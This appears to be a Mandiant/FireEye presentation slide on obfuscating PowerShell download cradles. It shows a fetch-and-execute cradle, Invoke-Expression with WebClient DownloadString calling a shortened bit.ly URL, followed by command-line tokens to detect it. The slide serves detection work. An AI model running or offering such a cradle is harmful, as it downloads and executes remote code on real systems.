 Obfuscating the Cradle: (New-Object Net.WebClient)

• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")

• What process command line args can we key off of for this?
  • Invoke-Expression
  • New-Object
  • System.Net.WebClient
  • .DownloadString("http

MANDIANT
A FireEye Company

FireEye